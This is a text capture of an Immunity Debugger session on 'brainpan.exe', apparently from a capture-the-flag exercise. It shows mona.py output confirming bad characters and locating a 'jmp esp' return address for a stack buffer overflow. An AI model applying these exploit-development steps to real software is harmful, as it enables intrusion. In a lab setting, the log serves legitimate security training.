 Immunity Debugger - brainpan.exe
File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Code auditor and software assessment
L Log data
Address Message
0BADF00D - Processing modules
0BADF00D - Done. Let's rock 'n roll.
0BADF00D [+] C:\Users\jch\Desktop\brainpan\bytearray.bin has been recognized as RAW bytes.
0BADF00D [+] Fetched 255 bytes successfully from C:\Users\jch\Desktop\brainpan\bytearray.bin
0BADF00D - Comparing 1 location(s)
0BADF00D Comparing bytes from file with memory :
0028F930 [+] Comparing with memory at location : 0x0028f930 (Stack)
0028F930 !!! Hooray, normal shellcode unmodified !!!
0028F930 Bytes omitted from input: 00
0BADF00D
0BADF00D [+] This mona.py action took 0:00:00.842000
0BADF00D [+] Command used:
0BADF00D !mona jmp -r esp -cpb "\x00"
---------- Mona command started on 2021-10-04 17:13:03 (v2.0, rev 616) ----------
0BADF00D [+] Processing arguments and criteria
0BADF00D - Pointer access level : X
0BADF00D - Bad char filter will be applied to pointers : "\x00"
0BADF00D [+] Generating module info table, hang on...
0BADF00D - Processing modules
0BADF00D - Done. Let's rock 'n roll.
0BADF00D [+] Querying 1 modules
0BADF00D - Querying module brainpan.exe
75370000 Modules C:\Windows\System32\wshtcpip.dll
0BADF00D - Search complete, processing results
0BADF00D [+] Preparing output file 'jmp.txt'
0BADF00D - (Re)setting logfile C:\Users\jch\Desktop\brainpan\jmp.txt
0BADF00D [+] Writing results to C:\Users\jch\Desktop\brainpan\jmp.txt
0BADF00D - Number of pointers of type 'jmp esp' : 1
0BADF00D [+] Results :
311712F3 0x311712f3 : jmp esp | {PAGE_EXECUTE_READ} [brainpan.exe] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\U
0BADF00D Found a total of 1 pointers
0BADF00D
0BADF00D [+] This mona.py action took 0:00:01.264000
0BADF00D [+] Command used:
0BADF00D !mona jmp -r esp -cpb "\x00"
---------- Mona command started on 2021-10-04 17:13:07 (v2.0, rev 616) ----------
0BADF00D [+] Processing arguments and criteria
0BADF00D - Pointer access level : X
0BADF00D - Bad char filter will be applied to pointers : "\x00"
0BADF00D [+] Generating module info table, hang on...
0BADF00D - Processing modules
0BADF00D - Done. Let's rock 'n roll.
0BADF00D [+] Querying 1 modules
0BADF00D - Querying module brainpan.exe
0BADF00D - Search complete, processing results
0BADF00D [+] Preparing output file 'jmp.txt'
0BADF00D - (Re)setting logfile C:\Users\jch\Desktop\brainpan\jmp.txt
0BADF00D [+] Writing results to C:\Users\jch\Desktop\brainpan\jmp.txt
0BADF00D - Number of pointers of type 'jmp esp' : 1
0BADF00D [+] Results :
311712F3 0x311712f3 : jmp esp | {PAGE_EXECUTE_READ} [brainpan.exe] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0- (C:\U
0BADF00D Found a total of 1 pointers
!mona jmp -r esp -cpb "\x00"
Paused